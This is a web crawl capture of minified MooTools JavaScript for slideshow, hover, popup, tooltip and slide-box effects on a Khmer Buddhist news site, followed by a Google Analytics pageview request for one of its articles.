n=e.getSize();switch(t){case"RSO":o.xi=n.x;o.xo=0;o.yi=0;o.yo=0;break;case"RSI":o.xo=n.x;o.xi=0;o.yi=0;o.yo=0;break;case"LSO":o.xi=-n.x;o.xo=0;o.yi=0;o.yo=0;break;case"LSI":o.xo=-n.x;o,xi=0;o.yi=0;o.yo=0;break;case"BSO":o.yi=n.y;o.yo=0;o.xi=0;o.xo=0;break;case"BSI":o.yo=n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TSO":o.yo=n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TSI":o.yo=-n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TRSO":o.xi=n.x;o.xo=0;o.yi=-n.y;o.yo=0;break;case"TRSI":o.xo=n.x;o.xi=0;o.yo=-n.y;o.yi=0;break;case"TLSO":o.xi=-n.x;o.xo=0;o.yi=-n.y;o.yo=0;break;case"TLSI":o.xo=-n.x;o.xi=0;o.yo=-n.y;o.yi=0;break;case"BRSO":o.xi=n.x;o.xo=0;o.yi=n.y;o.yo=0;break;case"BRSI":o.xo=n.x;o.xi=0;o.yo=n.y;o.yi=0;break;case"BLSO":o.xi=-n.x;o.xo=0;o.yi=n.y;o.yo=0;break;case"BLSI":o.xo=-n.x;o.xi=0;o.yo=n.y;o.yi=0;break}i.setStyles({top:o.yo,left:o.xo})}).delay(100);var s=new Fx.Morph(i,{duration:r.dura,fps:r.frames,transition:r.fxtype,link:"cancel"});e.addEvent("mouseenter",function(){s.start({top:o.yi,left:o.xi})});e.addEvent("mouseleave",function(){s.start({top:o.yo,left:o.xo})})})}}}

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/showcaseFX.js
body_size: 9225
content:
if(typeof showcaseFX!="function"){function showcaseFX(r,t){var q=$(r);if(q){var v=q.getElement(".showcase"+r);if(v){var n=v.getElements(".sframe"+r);if(n.length>1){var E=n.length-1;var C=0;var p=0;var h=0;var y={};var e;var F=(t.fxpause==-1)?true:false;var I;v.setStyles({position:"relative",display:"block",visibility:"visible",overflow:"hidden","z-index":t.fxlayer});n.each(function(b,a){p=(b.getSize().y>p)?b.getSize().y:p;h=(b.getSize().x>h)?b.getSize().x:h});n.setStyles({position:"absolute",display:"block",visibility:"visible"});v.setStyles({width:h,height:p});n.setStyles({width:h,height:p});if(window.ie){var k=v.getElements("img.imgpngfix");k.each(function(M){var N=M.src.toUpperCase();if(N.substring(N.length-3,N.length)=="PNG"){var f=M;var O=f.width;var o=f.height;var K=f.src;var J=(f.id)?"id='"+f.id+"' ":"";var P=(f.className)?"class='"+f.className+"' ":"";var b=(f.title)?"title='"+f.title+"' ":"title='"+f.alt+"' ";var L="display:inline-block;"+f.style.cssText;if(f.align=="left"){L="float:left;"+L}if(f.align=="right"){L="float:right;"+L}if(f.parentElement.href){L="cursor:hand;"+L}var a="<span "+J+P+b+' style="width:'+O+"px; height:"+o+"px;"+L+";filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+f.src+"', sizingMethod='scale');\"></span>";f.outerHTML=a}})}var u=q.getElements(".prev"+r);var l=q.getElements(".next"+r);var G=q.getElements(".pag"+r);switch(t.fxmode){case"fade":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true;this.elements.each(function(b,a){if(b.getStyle("opacity")==0){b.setStyle("z-index",1)}})}});var i=0;var g=1;n.setStyles({opacity:i});n[0].setStyles({opacity:g});var d={opacity:g,"z-index":n.length+10};var z={opacity:i};var A={opacity:g,"z-index":n.length+10};var w={opacity:i};break;case"slideHor":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="LR")?1:-1;var i=s*h;var B=0;var g=-i;n.setStyles({left:i});n[0].setStyles({left:B});var d={left:[i,B]};var z={left:[B,g]};var A={left:[g,B]};var w={left:[B,i]};break;case"slideVer":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="TB")?1:-1;var i=-s*p;var B=0;var g=-i;n.setStyles({top:i});n[0].setStyles({top:B});var d={top:[i,B]};var z={top:[B,g]};var A={top:[g,B]};var w={top:[B,i]};break}if(t.fxmode=="fade"){n.each(function(b,a){b.setStyles({"z-index":n.length-a})})}else{n.each(function(b,a){b.setStyles({"z-index":a})})}function D(a){if(G.length>1){G.each(function(f,b){f.removeClass("current")});G[a].addClass("current")}}function c(){E=(E==n.length-1)?0:E+1;C=(C==n.length-1)?0:C+1;y={};y[E]=z;y[C]=d;e.start(y);D(C)}function m(){y={};y[E]=A;y[C]=w;e.start(y);E--;C--;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function H(a){y={};y[C]=z;y[a]=d;e.start(y);E=a-1;C=a;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function j(){c();F=false}u.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){m();$clear(I);if(t.fxpause!=-1){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});l.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){c();$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});G.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){if(a!=C){H(a);$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}}})});function x(){if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}}x();D(0)}else{v.setStyles({position:"relative",display:"block",visibility:"visible","z-index":t.fxlayer})}}}}}if(typeof jxtchover!="function"){function jxtchover(d,b,c){if($(d)){var a=$(d).getElements(".js_hover");a.each(function(e){e.setStyles({"background-color":"#"+c});var f=new Fx.Morph(e,{duration:200,link:"cancel"});e.addEvent("mouseenter",function(){f.start({"background-color":"#"+b})});e.addEvent("mouseleave",function(){f.start({"background-color":"#"+c})})})}}}if(typeof jxtcpops!="function"){function jxtcpops(a,e){var m=$(a);if(m){var b=m.getElements(".popuphover");var c=0;var h=0;var n=0;var f=0;var i=new Element("div",{styles:{opacity:0,display:"none"}});i.injectInside(document.body);i.addClass("jxtcpopup");var l=new Element("div");l.addClass("jxtcinner");var k=new Element("div",{title:"Close"});k.addClass("jxtcpopupclose");var j=new Element("div",{title:"Move"});j.addClass("jxtcpopupdrag");k.injectInside(i);j.injectInside(i);l.injectInside(i);var g=new Fx.Morph(i,{duration:e.durationin,transition:e.fxtype,link:"cancel"});k.addEvent("click",function(){g.start({top:window.getScrollTop()+c,left:window.getScrollLeft()+n,opacity:e.opacityout}).chain(function(){i.setStyles({display:"none"})})});b.each(function(q,o){var d=q.getElement(".pop");d.setStyles({display:"none"});k.addEvent("click",function(){(function(){d.setStyles({display:"none"});q.adopt(d)}).delay(e.durationin)});q.addEvent("click",function(){i.setStyles({position:"absolute",display:"block"});i.makeDraggable();l.adopt(d);d.setStyles({display:"block"});i.setStyles({height:"auto",top:window.getScrollTop()+e.verticalout+"px",left:window.getScrollLeft()+e.horizontalout+"px"});if(e.centered=="1"){var r=i.getSize().x;var p=i.getSize().y;i.setStyles({top:(window.getScrollTop())+(window.getHeight()-i.getSize().y)/2+"px",left:(window.getScrollLeft()+window.getWidth()-r)/2+"px"});c=h=(window.getHeight()-i.getSize().y)/2;n=f=(window.getScrollLeft()+window.getWidth()-r)/2}g.start({top:window.getScrollTop()+h,left:window.getScrollLeft()+f,opacity:e.opacityin});l.setStyles({width:l.getSize().x,height:l.getSize().y})})})}}}if(typeof jxtctips!="function"){function jxtctips(d,a){var c=$(d);if(c){var b=c.getElements(".jxtctooltip");b.each(function(f,e){var h=f.getElement(".tip");if(h!=null){f.setStyles({position:"relative"});h.setStyles({opacity:0,display:"block",position:"absolute","z-index":9999,top:a.verticalout,left:a.horizontalout});var g=new Fx.Morph(h,{duration:a.durationin,transtion:a.fxtype,link:"cancel"});var k=new Fx.Morph(h,{duration:a.durationout,transtion:a.fxtype,link:"cancel"});var j=new Fx.Morph(h,{duration:a.pause,link:"ignore"});f.addEvent("mouseenter",function(){g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})});f.addEvent("mouseleave",function(){j.start({}).chain(function(){k.start({opacity:a.opacityout,top:a.verticalout+"px",left:a.horizontalout+"px"})})});h.addEvent("mouseenter",function(){j.pause();g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})})}})}}}if(typeof slidebox!="function"){function slidebox(h,d,f,b){var e=$(h);if(e){var c=e.getElements(".slidebox");var g=f;c.each(function(j,k){j.setStyles({overflow:"hidden",position:"relative"});var a=j.getElement(".slidepanel");a.setStyles({position:"relative"});(function(){var i=j.getSize();switch(d){case"RSO":g.xi=i.x;g.xo=0;g.yi=0;g.yo=0;break;case"RSI":g.xo=i.x;g.xi=0;g.yi=0;g.yo=0;break;case"LSO":g.xi=-i.x;g.xo=0;g.yi=0;g.yo=0;break;case"LSI":g.xo=-i.x;g,xi=0;g.yi=0;g.yo=0;break;case"BSO":g.yi=i.y;g.yo=0;g.xi=0;g.xo=0;break;case"BSI":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSO":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSI":g.yo=-i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TRSO":g.xi=i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TRSI":g.xo=i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"TLSO":g.xi=-i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TLSI":g.xo=-i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"BRSO":g.xi=i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BRSI":g.xo=i.x;g.xi=0;g.yo=i.y;g.yi=0;break;case"BLSO":g.xi=-i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BLSI":g.xo=-i.x;g.xi=0;g.yo=i.y;g.yi=0;break}a.setStyles({top:g.yo,left:g.xo})}).delay(100);var l=new Fx.Morph(a,{duration:b.dura,fps:b.frames,transition:b.fxtype,link:"cancel"});j.addEvent("mouseenter",function(){l.start({top:g.yi,left:g.xi})});j.addEvent("mouseleave",function(){l.start({top:g.yo,left:g.xo})})})}}}if(typeof wallfx!="function"){function wallfx(a,p,i,j){if($(a)){var j=(typeof j!="undefined")?j:0;var b=$(a);if(b){var l=b.getSize();var e=b.getElement(".showcase"+a);if(e){e.setStyles({position:"relative",display:"block",visibility:"visible",top:0,left:0,width:p+"px",height:i+"px"});var r=e.getSize();var d=e.getElement(".sframe"+a);if(d){d.setStyles({position:"absolute",display:"block"});switch(j){case 0:e.setStyles({overflow:"hidden"});var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",width:c.x,height:c.y,top:c.y-i,left:c.x-p});d.setStyles({left:-(c.x-p),top:-(c.y-i),width:(c.x-p)+c.x,height:(c.y-i)+c.y});q.makeDraggable({container:d});break;case 1:var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",top:0,left:0});d.setStyles({overflow:"hidden",position:"relative",width:p,height:i});var m=r.size.x*0.05;var k=r.size.y*0.05;var o=c.x-r.size.x;var n=c.y-r.size.y;var g=o/(r.size.x-(m*2));var f=n/(r.size.y-(k*2));e.addEvent("mousemove",function(t){var t=new Event(t);var s=t.page.x-e.getPosition().x;var h=t.page.y-e.getPosition().y;var v=parseInt(g*(s-m));if(v<0){v=0}if(v>c.x-r.size.x){v=c.x-r.size.x}var u=parseInt(f*(h-k));if(u<0){u=0}if(u>c.y-r.size.y){u=c.y-r.size.y}q.style.left=-v+"px";q.style.top=-u+"px"});break}}}}}}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=467491382&t=pageview&_s=1&dl=http%3A%2F%2Fphatgiaonamtongkhmer.org%2Fkien-giang--truong-trung-cap-pali-%25E2%2580%2593-kinh-luan-gioi-tinh-to-chuc-hop-mat-ky-niem-40-nam-ngay-nha-giao-viet-nam-a-50946.aspx&ul=en-us%40posix&dt=Ki%C3%AAn%20Giang%3A%20Tr%C6%B0%E1%BB%9Dng%20Trung%20c%E1%BA%A5p%20Pali%20%E2%80%93%20Kinh%20Lu%E1%BA%ADn%20gi%E1%BB%9Bi%20t%E1%BB%89nh%20t%E1%BB%95%20ch%E1%BB%A9c%20h%E1%BB%8Dp%20m%E1%BA%B7t%20k%E1%BB%B7%20ni%E1%BB%87m%2040%20n%C4%83m%20Ng%C3%A0y%20nh%C3%A0%20gi%C3%A1o%20Vi%E1%BB%87t%20Nam%20%7C%20phatgiaonamtongkhmer.org&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1557557547&gjid=10793615&cid=1540101817.1768885592&tid=UA-26670244-5&_gid=1525128707.1768885592&_r=1&_slc=1&z=1314354829
body_size: -288
content:
2,cG-Z8QC70JP6M